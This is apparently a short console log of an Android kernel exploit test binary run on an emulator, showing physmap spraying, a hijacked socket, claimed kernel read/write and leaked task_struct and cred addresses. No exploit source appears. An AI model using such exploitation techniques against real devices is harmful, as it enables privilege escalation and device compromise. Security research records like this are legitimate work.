 root@generic_arm64:/data/local/tmp $ ./exp-test
WARNING: linker: ./exp-test: unused DT entry: type 0x6ffffffe arg 0x898
WARNING: linker: ./exp-test: unused DT entry: type 0x6fffffff arg 0x1
[+] set RLIMIT_NOFILE
[+] socket prepare...
[+] mmap 0x1000-0x2000...
[+] generate vuln sockets...
[+] physmap spray begin...
[+] physmap spray end!!!
[+] finding target socket...
[*] magic:0x4b61ad8d
hit the mmap page : 0x24e42
find it 1!!! exp_sock_index: 0xc5
[*] now we can R/W kernel address space like a boss.
[*] magic:0x4b61ad93
hit the mmap page : 0x24e48
find it 2!!! exp_sock_index: 0xcf
task_struct addr is : 0xffffffc03ed4d580
cred addr: 0xffffffc03db72800
[1] + Stopped (signal)     ./exp-test